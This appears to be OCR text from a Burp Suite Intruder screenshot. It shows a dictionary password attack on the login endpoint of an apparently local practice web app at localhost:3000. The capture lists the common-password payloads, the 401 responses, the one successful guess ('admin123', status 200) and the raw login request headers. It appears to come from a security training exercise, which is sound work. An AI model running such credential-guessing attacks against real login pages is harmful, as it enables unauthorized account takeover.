 Attack Save 8. Intruder attack of http://localhost:3000
8. Intruder attack of http://localhost:3000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
181 admin123 200 66 1185
0 401 22 413
1 123456 401 15 413
2 password 401 17 413
3 123456789
4 12345678
5 12345
6 1234567
7 qwerty
8 abc123
9 password1
10 111111
11 123123
12 123321
13 qwerty123
14 000000
15 letmein
16 monkey
17 dragon
18 sunshine
19 iloveyou
20 trustno1
21 football
22 welcome
23 login
24 master
25 shadow
26 root
27 admin
28 administrator 401 39 413
29 admin1 401 40 413
30 admin1234 401 43 413
31 pass 401 52 413
32 pass123 401 39 413
33 password123 401 49 413
34 1234 401 40 413
35 654321 401 39 413
36 superman 401 48 413
Request Response
Finished
Result 181 | Intruder attack
Payload: admin123
Status code: 200
Length: 1185
Timer: 66
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
Search 0 highlights
Payloads
Resource pool
Settings